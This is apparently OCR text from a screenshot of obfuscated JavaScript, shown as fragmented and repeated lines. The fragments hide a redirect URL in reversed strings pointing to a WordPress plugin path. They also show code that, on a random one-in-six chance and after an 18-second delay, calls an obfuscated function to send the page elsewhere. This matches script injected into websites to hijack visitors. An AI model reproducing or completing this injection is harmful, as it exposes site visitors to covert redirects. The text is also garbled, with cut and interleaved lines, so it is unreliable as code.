
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if